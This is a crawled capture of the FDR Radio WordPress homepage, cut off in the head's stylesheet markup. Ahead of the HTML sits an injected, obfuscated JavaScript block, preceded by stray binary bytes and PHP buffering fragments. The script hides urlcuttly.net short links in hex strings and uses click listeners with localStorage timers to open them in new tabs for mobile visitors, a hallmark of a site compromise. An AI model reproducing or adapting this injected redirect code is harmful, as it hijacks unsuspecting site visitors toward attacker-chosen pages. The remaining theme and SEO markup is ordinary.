

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdrradio.com/page/17/
body_size: 56118
content:
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="format-detection" content="telephone=yes"><meta name="theme-color" content="#000000">  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
  <title>Home - FDR Radio</title>
  <link rel="icon" href="https://fdrradio.com/wp-content/themes/materialcss/images/favicon.png" type="image/x-icon"> 
  <link href="https://fdrradio.com/wp-content/themes/materialcss/style.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/social.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/linecons.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/icons8.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/css/scrollbox.min.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/icomoon/style.css?v=20210130" type="text/css" rel="stylesheet" media="screen,projection"/>
  <!-- <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/oldd.css?v=20210130" type="text/css" rel="stylesheet" media="screen,projection"/> drblockspleasureshop -->
  <link href="https://fonts.googleapis.com/css?family=Material+Icons|Exo+2:300,400|Josefin+Sans:300,400,400i|Lato:300,400,700,900,100" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Material+Icons|Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Nanum+Pen+Script&family=Over+the+Rainbow&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fdrradio.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - FDR Radio" />
	<meta property="og:url" content="https://fdrradio.com/" />
	<meta property="og:site_name" content="FDR Radio" />
	<meta property="article:modified_time" content="2022-03-23T23:41:57+00:00" />
	<meta property="og:image" content="https://fdrradio.com/wp-content/uploads/2022/03/TRAIN-AD-GENERAL-DOG-FINAL.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fdrradio.com/#website","url":"https://fdrradio.com/","name":"FDR Radio","description":"F*ck Da Rich","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fdrradio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fdrradio.com/#primaryimage","inLanguage":"en-US","url":"https://fdrradio.com/wp-content/uploads/2022/03/TRAIN-AD-GENERAL-DOG-FINAL.jpg","contentUrl":"https://fdrradio.com/wp-content/uploads/2022/03/TRAIN-AD-GENERAL-DOG-FINAL.jpg","width":1920,"height":1080},{"@type":"WebPage","@id":"https://fdrradio.com/#webpage","url":"https://fdrradio.com/","name":"Home - FDR Radio","isPartOf":{"@id":"https://fdrradio.com/#website"},"primaryImageOfPage":{"@id":"https://fdrradio.com/#primaryimage"},"datePublished":"2021-02-06T07:11:59+00:00","dateModified":"2022-03-23T23:41:57+00:00","breadcrumb":{"@id":"https://fdrradio.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fdrradio.com/"]}]},{"@type":"BreadcrumbList","@id":"https://fdrradio.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fdrradio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdrradio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='newsletter-css' href='https://fdrradio.com/wp-content/plugins/newsletter/style.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bvs_theme_style-css' href='https://fdrradio.com/wp-content/plugins/bonoboslider/templates/assets/css/swiper.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6/jquery.min.js?ver=6.8.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://fdrradio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fdrradio.com/wp-json/wp/v2/pages/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdrradio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel='shortlink' href='https://fdrradio.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fdrradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdrradio.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fdrradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdrradio.com%2F&#038;format=xml" />
         <style type="text/css">

              ::selection {
                background:#564200;
                color:#eeee22;
              }
              ::-moz-selection {
                background:#564200;
                color:#eeee22;
              }
              body, .body_box, .body_text {
                color: #adadad;
              }
              body, .body_box {
                background-color: 000000;
                
              }
              a {
                color: #eeee22;
              }
              footer a:not(:hover) {
